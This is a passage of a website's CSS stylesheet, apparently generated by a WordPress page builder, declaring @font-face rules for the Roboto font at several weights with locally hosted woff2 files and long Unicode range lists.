B,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: 